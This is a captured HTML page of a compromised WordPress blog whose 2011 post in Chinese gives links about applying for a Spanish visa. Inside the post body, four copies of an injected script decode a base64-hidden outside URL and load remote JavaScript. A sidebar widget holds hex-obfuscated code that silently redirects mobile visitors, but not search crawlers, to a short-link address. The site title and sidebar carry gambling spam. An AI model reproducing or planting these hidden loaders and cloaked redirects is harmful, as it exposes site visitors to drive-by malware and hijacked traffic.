

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ihuopin.com/2011/05/30/%E5%A6%82%E4%BD%95%E5%8A%9E%E7%90%86%E8%A5%BF%E7%8F%AD%E7%89%99%E7%AD%BE%E8%AF%81/
body_size: 153088
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width initial-scale=1.0, user-scalable=yes">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>如何办理西班牙签证 | 联系我们-腾龙娱乐上分客服(微97978102)</title>
<meta name="description" content="第一次，真不知道干嘛。谨记，万事早准备就好~" />
<meta name="keywords" content="" />
<link rel="shortcut icon" href="http://ihuopin.com/wp-content/themes/Ality/img/favicon.ico">
<link rel="apple-touch-icon" sizes="114x114" href="http://ihuopin.com/wp-content/themes/Ality/img/favicon.png" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://ihuopin.com/xmlrpc.php">
<!--[if lt IE 9]><script src="http://ihuopin.com/wp-content/themes/Ality/js/html5-css3.js"></script><![endif]-->
<!--[if lt IE 8]><link rel="stylesheet" href="http://ihuopin.com/wp-content/themes/Ality/css/ie7/ie7.css" /><![endif]-->
<!--[if lt IE 7]><script src="http://ihuopin.com/wp-content/themes/Ality/js/ie6.js" type="text/javascript"></script><![endif]-->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/ihuopin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-syntax-css-css'  href='http://ihuopin.com/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://ihuopin.com/wp-content/themes/Ality/style.css?ver=2014.11.20' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css'  href='http://ihuopin.com/wp-content/themes/Ality/css/mediaqueries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://ihuopin.com/wp-content/themes/Ality/css/highlight.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.min.js?ver=1.10.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/ihuopin.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/script.js?ver=1.0'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.fancybox.js?ver=2.15'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/comments-ajax.js?ver=1.3'></script>
<link rel='canonical' href='http://ihuopin.com/2011/05/30/%e5%a6%82%e4%bd%95%e5%8a%9e%e7%90%86%e8%a5%bf%e7%8f%ad%e7%89%99%e7%ad%be%e8%af%81/' />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>
<body class="single single-post postid-219 single-format-standard">
<div id="page" class="page-site">
	<div id="header-top">
		<nav id="top-nav" class="main-nav">
			<div class="home_h"><i class="icon-home_h"><a href="http://ihuopin.com" title="返回首页"></a></i></div>
						<div class="clear"></div>
		</nav>
	</div>
	<div id="simple-top">
	<a id="simple-menu" href="#sidr"><i class="icon-simple-menu"></i></a>
	</div>
		<header id="header">
			<div class="header-clear"></div>
			<div class="main-header">
				<hgroup class="logo-main">
	<div class="title-main">
		<h1 class="site-title"><a href="http://ihuopin.com/" rel="home">联系我们-腾龙娱乐上分客服(微97978102)</a></h1>
		<h2 id="site-description"></h2>
	</div>
</hgroup>
				<div id="set-main">
	<div id="nav-search">
		<a class="menu-search" href="#">搜索</a>
	</div>
	<div id="nav-login">
		<a href="#login" class="flatbtn" id="login-main" >登录</a>	</div>
</div>									<div id="bulletin_div" class="bulletin_div">
	<div id="bulletin_begin">
		<ul>
								</ul>
	</div>
	<div id="bulletin_end"></div>
</div>
<script type="text/javascript">ScrollImgLeft();</script>							</div>
			<div class="clear"></div>
			<nav id="site-nav" class="main-nav">
								<ul><li class="fill"></li></ul>
			</nav>
			<!-- #site-nav -->
			<div class="clear"></div>
		</header>
		<!-- #header -->

	<div id="main" class="wrapper">
		<div id="search-main">
			<div id="searchbar">
	<form method="get" id="searchform" action="http://ihuopin.com/">
		<div><input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
		<input type="submit" id="searchsubmit" value="搜索" />
		</div>
	</form>
</div>			<form action="http://zhannei.baidu.com/cse/search" target="_blank">
	<input type="hidden" value="10350408704680175350" name="s">
	<input type="hidden" value="1" name="entry">
	<input class="swap_value" placeholder="请输入关键词" name="q">
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="百度">
</form>		</div>

		<nav class="crumbs">现在位置： <a title="返回首页" href="http://ihuopin.com">首页</a> &gt; <a href="http://ihuopin.com/category/trash/" rel="category tag">柴房</a> &gt;  正文 </nav>
					<div class="clear"></div>
<div id="g-nav">
	<div class="g-nav-main g-main" style="text-align: center;">
		<a href="http://idc.wopus.org/" target="_blank"><img src="http://ihuopin.com/wp-content/themes/Ality/img/gg/1080.png" alt="博客主机" /></a>	</div>
</div>		<div id="primary" class="site-content">
		<div class="single-content">
		
<article id="post-219" class="post-219 post type-post status-publish format-standard hentry category-trash">
	<div class="fontsize"><span class="smaller" >A-</span><span class="bigger" >A+</span></div>
	<header class="single-header">
		<h1 class="single-title">如何办理西班牙签证</h1>
		<div class="single-meta">
			<span class="date"><i class="icon-date"></i>2011年05月30日</span>
			<span class="cat"><i class="icon-cat"></i><a href="http://ihuopin.com/category/trash/" rel="category tag">柴房</a></span>
			<span class="comment"><i class="icon-comment"></i><a href="http://ihuopin.com/2011/05/30/%e5%a6%82%e4%bd%95%e5%8a%9e%e7%90%86%e8%a5%bf%e7%8f%ad%e7%89%99%e7%ad%be%e8%af%81/#respond">暂无评论</a></span>
								</div>
		<!-- .entry-meta -->
	</header>
	<!-- .single-header -->

			
		
	<div class="single-main">
		<div class="content-main">
			<p>第一次，真不知道干嘛。谨记，万事早准备就好~<br />
http://www.maec.es/subwebs/Consulados/Shanghai/es/home/Paginas/home_shanghai.aspx<br />
http://www.eueueu.com/forums/15506/ShowPost.aspx<br />
http://blog.sina.com.cn/s/blog_5582311c0100kgks.html<br />
http://www.eueueu.com/forums/169655/ShowPost.aspx<script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
		</div>
								<div class="clear"></div>
	</div>
	<!-- .single-content -->
</article>

		<div id="social">
	<div class="social-main">
		<span class="like">
	         <a href="javascript:;" data-action="ding" data-id="219" title="我赞" class="favorite"><i class="icon-zan"></i>喜欢 <i class="count">
	            0</i>
	        </a>
		</span>
		<span class="comment-s"><i class="icon-comment"></i><a href="http://ihuopin.com/2011/05/30/%e5%a6%82%e4%bd%95%e5%8a%9e%e7%90%86%e8%a5%bf%e7%8f%ad%e7%89%99%e7%ad%be%e8%af%81/#respond">抢沙发</a></span>
		<span class="share-s"><a href="#share" id="share-main-s" title="分享"><i class="icon-share"></i>分享</a></span>
	</div>
	<div class="clear"></div>
</div>	</div>
	<div class="single-tag">标签：</div>
	<!-- #content -->
	<div class="authorbio">
		<img alt='' src='https://secure.gravatar.com/avatar/ef1a1dbac5c1d7498c51c6c0f257985d?s=64&amp;d=wavatar&amp;r=G' class='avatar avatar-64 photo' height='64' width='64' /><ul class="spostinfo">
		<li><strong>版权声明：</strong>本站原创文章，由<a href="http://ihuopin.com/author/james/" title="Posts by Fightmyway" rel="author">Fightmyway</a>发表在<a href="http://ihuopin.com/category/trash/" rel="category tag">柴房</a>分类下，于2024年09月20日最后更新</li>
	<li><strong>转载请注明：</strong><a href="http://ihuopin.com/2011/05/30/%e5%a6%82%e4%bd%95%e5%8a%9e%e7%90%86%e8%a5%bf%e7%8f%ad%e7%89%99%e7%ad%be%e8%af%81/" rel="bookmark" title="本文固定链接 http://ihuopin.com/2011/05/30/%e5%a6%82%e4%bd%95%e5%8a%9e%e7%90%86%e8%a5%bf%e7%8f%ad%e7%89%99%e7%ad%be%e8%af%81/">如何办理西班牙签证 | 联系我们-腾龙娱乐上分客服(微97978102)</a><a href="#" onclick="copy_code('http://ihuopin.com/2011/05/30/%e5%a6%82%e4%bd%95%e5%8a%9e%e7%90%86%e8%a5%bf%e7%8f%ad%e7%89%99%e7%ad%be%e8%af%81/'); return false;"> +复制链接</a></li>
	</ul>	</div>
	
	<div id="single-widget">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		<div class="clear"></div></aside>		<div class="clear"></div>
	</div>

	<nav class="nav-single">
		【上篇】<a href="http://ihuopin.com/2011/05/29/%e6%96%b0%e6%b5%aa%e5%be%ae%e5%8d%9a%e5%ba%94%e8%af%a5%e6%9b%b4%e5%8a%a0%e5%bc%ba%e5%a4%a7%e4%b8%80%e7%82%b9/" rel="prev">新浪微博@应该更加强大一点</a><br/>【下篇】<a href="http://ihuopin.com/2011/06/20/%e4%bb%8e0%e5%88%b0%e5%8d%83%e4%b8%87%e7%ba%a7%e8%ae%bf%e9%97%ae%e9%87%8f%e7%bd%91%e7%ab%99%e6%9e%b6%e6%9e%84%e6%bc%94%e5%8f%98%e5%8f%b2/" rel="next">从0到千万级访问量网站架构演变史</a>	</nav>
	
<!-- 引用 -->
<div id="comments" class="comments-area">
		
		
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">给我留言<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/05/30/%E5%A6%82%E4%BD%95%E5%8A%9E%E7%90%86%E8%A5%BF%E7%8F%AD%E7%89%99%E7%AD%BE%E8%AF%81/#respond" style="display:none;">取消回复</a></small></h3>
			
			
			<form action="http://ihuopin.com/wp-comments-post.php" method="post" id="commentform">
				
								<div id="comment-author-info">
					<p class="comment-form-author">
						<input type="text" name="author" id="author" class="commenttext" value="" tabindex="1" />
						<label for="author">昵称（必填）</label>
					</p>
					<p class="comment-form-email">
						<input type="text" name="email" id="email" class="commenttext" value="" tabindex="2" />
						<label for="email">邮箱（必填）</label>
					</p>
					<p class="comment-form-url">
						<input type="text" name="url" id="url" class="commenttext" value="" tabindex="3" />
						<label for="url">网址</label>
					</p>
				</div>
				
		        <p class="comment-tool">
		        	<a class="tool-img" href='javascript:embedImage();' title="插入图片"><i class="icon-img"></i></a>
		        	<a class="smiley" href="" title="插入表情"><i class="icon-smiley"></i></a>
		        	<span class="smiley-box"><a href="javascript:grin(':?:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_question.gif" alt="" /></a>
<a href="javascript:grin(':razz:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_razz.gif" alt="" /></a>
<a href="javascript:grin(':sad:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_sad.gif" alt="" /></a>
<a href="javascript:grin(':evil:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_evil.gif" alt="" /></a>
<a href="javascript:grin(':!:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_exclaim.gif" alt="" /></a>
<a href="javascript:grin(':smile:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_smile.gif" alt="" /></a>
<a href="javascript:grin(':oops:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_redface.gif" alt="" /></a>
<a href="javascript:grin(':grin:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_biggrin.gif" alt="" /></a>
<a href="javascript:grin(':eek:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_surprised.gif" alt="" /></a>
<a href="javascript:grin(':shock:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_eek.gif" alt="" /></a>
<a href="javascript:grin(':???:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_confused.gif" alt="" /></a>
<a href="javascript:grin(':cool:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_cool.gif" alt="" /></a>
<a href="javascript:grin(':lol:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_lol.gif" alt="" /></a>
<a href="javascript:grin(':mad:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_mad.gif" alt="" /></a>
<a href="javascript:grin(':twisted:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_twisted.gif" alt="" /></a>
<a href="javascript:grin(':roll:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_rolleyes.gif" alt="" /></a>
<a href="javascript:grin(':wink:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_wink.gif" alt="" /></a>
<a href="javascript:grin(':idea:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_idea.gif" alt="" /></a>
<a href="javascript:grin(':arrow:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_arrow.gif" alt="" /></a>
<a href="javascript:grin(':neutral:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_neutral.gif" alt="" /></a>
<a href="javascript:grin(':cry:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_cry.gif" alt="" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_mrgreen.gif" alt="" /></a></span>
		        </p>

		        <p class="comment-form-comment"><textarea id="comment" name="comment" rows="4" tabindex="4"></textarea></p>

				<p class="form-submit">
					<input id="submit" name="submit" type="submit" tabindex="5" value="提&nbsp;交"/>
					<input id="reset" name="reset" type="reset" tabindex="6" value="重&nbsp;写" />
					<input type='hidden' name='comment_post_ID' value='219' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b573a43efd" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="132"/></p>				</p>
			</form>
			<script type="text/javascript">
				document.getElementById("comment").onkeydown = function (moz_ev){
				var ev = null;
				if (window.event){
				ev = window.event;
				}else{
				ev = moz_ev;
				}
				if (ev != null && ev.ctrlKey && ev.keyCode == 13){
				document.getElementById("submit").click();}
				}
			</script>
	 				</div>
		</div>
<!-- #comments -->	</div>
<!-- #primary -->
<div id="sidebar" class="widget-area">
						<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title"><p><i class="icon-st"></i></p>Recent Posts</h3>		<ul>
					<li>
				<a href="http://ihuopin.com/2026/01/11/reliable-non-gamstop-casino-sites-your-guide-to/">Reliable Non GamStop Casino Sites Your Guide to Safe Online Gaming</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/reputable-non-gamstop-casino-sites-a-comprehensive-2/">Reputable Non GamStop Casino Sites A Comprehensive Guide</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-non-gamstop-websites-what-you-need-to/">Exploring Non GamStop Websites What You Need to Know</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-reputable-non-gamstop-casino-sites-5/">Exploring Reputable Non GamStop Casino Sites -420393373</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-lesser-known-casinos-hidden-gems-in/">Exploring Lesser-Known Casinos Hidden Gems in Gambling</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-casinos-not-affected-by-gamstop-options/">Exploring Casinos Not Affected by GamStop Options for Players</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-casino-websites-without-gamstop-an-in/">Exploring Casino Websites Without GamStop An In-Depth Guide</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/explore-gamstop-free-gambling-sites-your-ultimate/">Explore GamStop Free Gambling Sites Your Ultimate Guide</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/discovering-new-non-gamstop-casino-sites-a-guide-2/">Discovering New Non GamStop Casino Sites A Guide for UK Players</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/discovering-gambling-sites-not-with-gamstop/">Discovering Gambling Sites Not with GamStop</a>
						</li>
				</ul>
		<div class="clear"></div></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><p><i class="icon-st"></i></p>热门标签</h3><div class="tagcloud"><a href='http://ihuopin.com/tag/1win-app/' class='tag-link-641' title='34 topics' style="color:#b052e9;font-size: 8.28pt;;">1win app</a>
<a href='http://ihuopin.com/tag/1win-casino/' class='tag-link-485' title='40 topics' style="color:#27e46b;font-size: 10.24pt;;">1win casino</a>
<a href='http://ihuopin.com/tag/20-bet/' class='tag-link-318' title='106 topics' style="color:#b1e5f6;font-size: 22pt;;">20 bet</a>
<a href='http://ihuopin.com/tag/20-bet-casino/' class='tag-link-415' title='34 topics' style="color:#75ebee;font-size: 8.28pt;;">20 bet casino</a>
<a href='http://ihuopin.com/tag/20bet-app/' class='tag-link-2746' title='52 topics' style="color:#33c4cd;font-size: 13.32pt;;">20bet app</a>
<a href='http://ihuopin.com/tag/20bet-bonus/' class='tag-link-413' title='39 topics' style="color:#4c6c8;font-size: 9.96pt;;">20bet bonus</a>
<a href='http://ihuopin.com/tag/20bet-bonus-code/' class='tag-link-2742' title='34 topics' style="color:#5c9fca;font-size: 8.28pt;;">20bet bonus code</a>
<a href='http://ihuopin.com/tag/20bet-casino/' class='tag-link-744' title='92 topics' style="color:#c61d44;font-size: 20.32pt;;">20bet casino</a>
<a href='http://ihuopin.com/tag/20bet-casino-logowanie/' class='tag-link-383' title='33 topics' style="color:#87ed86;font-size: 8pt;;">20bet casino logowanie</a>
<a href='http://ihuopin.com/tag/20bet-casino-no-deposit-bonus/' class='tag-link-2741' title='37 topics' style="color:#e6ae24;font-size: 9.4pt;;">20bet casino no deposit bonus</a>
<a href='http://ihuopin.com/tag/20bet-kasyno/' class='tag-link-382' title='82 topics' style="color:#262fce;font-size: 18.92pt;;">20bet kasyno</a>
<a href='http://ihuopin.com/tag/20bet-kod-promocyjny/' class='tag-link-2747' title='35 topics' style="color:#50b8f9;font-size: 8.84pt;;">20bet kod promocyjny</a>
<a href='http://ihuopin.com/tag/20bet-kod-promocyjny-bez-depozytu/' class='tag-link-2738' title='48 topics' style="color:#fcf2db;font-size: 12.48pt;;">20bet kod promocyjny bez depozytu</a>
<a href='http://ihuopin.com/tag/20bet-pl/' class='tag-link-319' title='89 topics' style="color:#bf05c1;font-size: 19.76pt;;">20bet pl</a>
<a href='http://ihuopin.com/tag/20bet-promo-code/' class='tag-link-2739' title='44 topics' style="color:#375c74;font-size: 11.36pt;;">20bet promo code</a>
<a href='http://ihuopin.com/tag/bet20-casino/' class='tag-link-778' title='34 topics' style="color:#2e4e5e;font-size: 8.28pt;;">bet20 casino</a>
<a href='http://ihuopin.com/tag/betonred-casino-login/' class='tag-link-1146' title='34 topics' style="color:#59c132;font-size: 8.28pt;;">betonred casino login</a>
<a href='http://ihuopin.com/tag/bizzo-casino-pl/' class='tag-link-3890' title='37 topics' style="color:#b35b75;font-size: 9.4pt;;">bizzo casino pl</a>
<a href='http://ihuopin.com/tag/casino-energy/' class='tag-link-2752' title='37 topics' style="color:#413bde;font-size: 9.4pt;;">casino energy</a>
<a href='http://ihuopin.com/tag/casino-gratogana/' class='tag-link-849' title='33 topics' style="color:#d51009;font-size: 8pt;;">casino gratogana</a>
<a href='http://ihuopin.com/tag/darmowe-spiny-energycasino/' class='tag-link-2443' title='44 topics' style="color:#5c587e;font-size: 11.36pt;;">darmowe spiny energycasino</a>
<a href='http://ihuopin.com/tag/energi-casino/' class='tag-link-2432' title='49 topics' style="color:#f72225;font-size: 12.76pt;;">energi casino</a>
<a href='http://ihuopin.com/tag/energycasino-bonus/' class='tag-link-2445' title='38 topics' style="color:#9975a1;font-size: 9.68pt;;">energycasino bonus</a>
<a href='http://ihuopin.com/tag/energycasino-free-spin/' class='tag-link-2431' title='49 topics' style="color:#6e1653;font-size: 12.76pt;;">energycasino free spin</a>
